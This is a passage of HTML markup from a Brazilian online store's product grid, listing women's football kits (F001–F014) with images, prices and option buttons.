	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F012" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F012" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F012-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f012/" data-product_id="45023" data-product_sku="F012" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45023" data-product_sku="F012" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F012&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f012/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f012/">Kit Completo Futebol Feminino &#8211; F012</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f012/" data-product_id="45023" data-product_sku="F012" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45023" data-product_sku="F012" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F012&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-43752 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F005" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F005" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F005-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f005/" data-product_id="43752" data-product_sku="F005" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43752" data-product_sku="F005" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F005&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f005/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f005/">Kit Completo Futebol Feminino &#8211; F005</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f005/" data-product_id="43752" data-product_sku="F005" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43752" data-product_sku="F005" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F005&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45204 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F013" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1024x1024.jpg 1024w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1280x1280.jpg 1280w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1000x1000.jpg 1000w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1200x1200.jpg 1200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F013" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1024x1024.jpg 1024w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1280x1280.jpg 1280w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1000x1000.jpg 1000w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-1200x1200.jpg 1200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F013-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f013/" data-product_id="45204" data-product_sku="F013" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45204" data-product_sku="F013" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F013&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f013/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f013/">Kit Completo Futebol Feminino &#8211; F013</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f013/" data-product_id="45204" data-product_sku="F013" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45204" data-product_sku="F013" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F013&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-42847 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F001-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f001/" data-product_id="42847" data-product_sku="F001" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="42847" data-product_sku="F001" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F001&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f001/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f001/">Kit Completo Futebol Feminino &#8211; F001</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f001/" data-product_id="42847" data-product_sku="F001" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="42847" data-product_sku="F001" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F001&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45385 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F014" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F014" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F014.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f014/" data-product_id="45385" data-product_sku="F014" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45385" data-product_sku="F014" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F014&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f014/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f014/">Kit Completo Futebol Feminino &#8211; F014</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f014/" data-product_id="45385" data-product_sku="F014" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45385" data-product_sku="F014" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F014&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-43212 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F003" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F003" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F003-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f003/" data-product_id="43212" data-product_sku="F003" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43212" data-product_sku="F003" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F003&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f003/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f003/">Kit Completo Futebol Feminino &#8211; F003</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f003/" data-product_id="43212" data-product_sku="F003" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43212" data-product_sku="F003" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F003&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-43030 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
